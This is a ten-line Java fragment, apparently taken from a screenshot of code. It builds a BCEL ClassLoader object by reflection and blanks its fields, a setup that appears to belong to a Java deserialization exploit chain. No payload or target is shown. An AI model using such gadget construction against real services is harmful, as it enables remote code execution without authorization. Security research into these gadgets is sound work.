 111 Class<?> clazz = Class.forName("com.sun.org.apache.bcel.internal.util.ClassLoader");
112 Object classLoader = clazz.newInstance();
113 ReflectionHelper.setFieldValue(classLoader, fieldName: "ignored_packages", new String[]{});
114 Object defaultDomain = ReflectionHelper.getFieldValue(classLoader, fieldName: "defaultDomain");
115 ReflectionHelper.setFieldValue(defaultDomain, fieldName: "codesource", value: null);
116 ReflectionHelper.setFieldValue(defaultDomain, fieldName: "classloader", value: null);
117 ReflectionHelper.setFieldValue(classLoader, fieldName: "defaultDomain", defaultDomain);
118 ReflectionHelper.setFieldValue(classLoader, fieldName: "assertionLock", value: null);
119 ReflectionHelper.setFieldValue(classLoader, fieldName: "parent", value: null);
120 ReflectionHelper.setFieldValue(classLoader, fieldName: "deferTo", value: null);